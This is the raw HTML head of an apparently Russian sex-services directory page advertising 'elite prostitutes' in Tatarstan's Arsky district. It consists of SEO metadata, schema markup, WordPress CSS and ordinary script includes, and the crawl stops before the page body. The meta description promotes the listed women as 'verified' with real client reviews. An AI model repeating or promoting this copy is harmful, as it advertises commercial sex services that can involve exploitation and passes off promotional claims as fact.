

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/elitnye-prostitutki-arskij-rajon-tatarstan.html
body_size: 28105
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Элитные проститутки Арский район (Татарстан) » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/elitnye-prostitutki-arskij-rajon-tatarstan.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Элитные проститутки Арский район (Татарстан) » Проститутки Татарстан" />
		<meta property="og:description" content="Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов." />
		<meta property="og:url" content="https://116prosti-tutki.ru/elitnye-prostitutki-arskij-rajon-tatarstan.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-08-30T23:21:21+00:00" />
		<meta property="article:modified_time" content="2022-08-30T23:21:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Элитные проститутки Арский район (Татарстан) » Проститутки Татарстан" />
		<meta name="twitter:description" content="Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#listItem","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0440\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#listItem","position":2,"name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0440\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#webpage","url":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0440\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d) \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0412\u0441\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430, \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0449\u0438\u0435 \u0441\u0435\u0431\u044f \u0447\u0435\u0440\u0435\u0437 \u0434\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0441\u0443\u0440\u0441, \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u044b, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043e\u043f\u044b\u0442, \u0440\u0435\u0439\u0442\u0438\u043d\u0433, \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043c\u0443\u0436\u0447\u0438\u043d, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#breadcrumblist"},"datePublished":"2022-08-30T23:21:21+03:00","dateModified":"2022-08-30T23:21:21+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Felitnye-prostitutki-arskij-rajon-tatarstan.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Felitnye-prostitutki-arskij-rajon-tatarstan.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
